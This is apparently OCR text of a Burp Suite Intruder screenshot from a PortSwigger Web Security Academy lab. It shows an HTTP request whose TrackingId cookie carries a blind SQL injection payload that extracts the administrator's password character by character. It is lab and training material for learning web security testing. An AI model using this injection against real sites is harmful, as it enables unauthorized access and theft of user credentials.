 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a82004b0351468681a1dad2007200a1.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a82004b0351468681a1dad2007200a1.web-security-academy.net
3 Cookie: TrackingId=GfckwVTSCp8HT8DE' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=B3vbumLqdUAuclUgmyUE4JGGZHQj5rE1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a82004b0351468681a1dad2007200a1.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search... 0 matches Clear
2 payload positions Length: 719